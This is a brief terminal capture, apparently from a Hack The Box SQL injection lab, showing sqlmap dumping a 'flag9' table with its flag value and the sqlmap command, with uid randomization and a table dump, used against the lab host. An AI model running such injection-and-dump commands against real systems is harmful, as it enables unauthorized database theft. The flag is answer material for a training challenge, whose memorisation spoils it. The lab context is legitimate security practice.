 +----+---------------------------------------+
| id | content                               |
+----+---------------------------------------+
| 1  | HTB{700_much_r4nd0mn355_f0r_my_74573} |
+----+---------------------------------------+
[17:17:20] [INFO] table 'testdb.flag9' dumped to CSV file '/home/zihuatanejo/.local/share/sq
lmap/output/83.136.253.251/dump/testdb/flag9.csv'
[17:17:20] [INFO] fetched data logged to text files under '/home/zihuatanejo/.local/share/sq
lmap/output/83.136.253.251'
[17:17:20] [WARNING] your sqlmap version is outdated
[*] ending @ 17:17:20 /2023-12-30/
┌─[zihuatanejo@parrot]─[~]
└──╼ $sqlmap -u "http://83.136.253.251:30281/case9.php?id=1&uid=1545767805" --randomize=uid
--batch -v 5 -T flag9 --dump